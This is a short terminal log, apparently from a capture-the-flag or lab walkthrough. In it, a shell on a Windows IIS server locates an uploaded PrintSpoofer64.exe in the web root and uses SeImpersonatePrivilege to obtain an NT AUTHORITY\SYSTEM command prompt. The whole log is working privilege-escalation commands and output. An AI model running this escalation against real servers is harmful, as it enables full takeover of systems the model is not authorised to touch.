 c:\Windows\System32\inetsrv>dir /s /b c:\ | find "PrintSpoofer64.exe"
dir /s /b c:\ | find "PrintSpoofer64.exe"
c:\inetpub\wwwroot\nt4wrksv\PrintSpoofer64.exe
c:\Windows\System32\inetsrv>
c:\Windows\System32\inetsrv>cd c:\inetpub\wwwroot\nt4wrksv\
cd c:\inetpub\wwwroot\nt4wrksv\
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>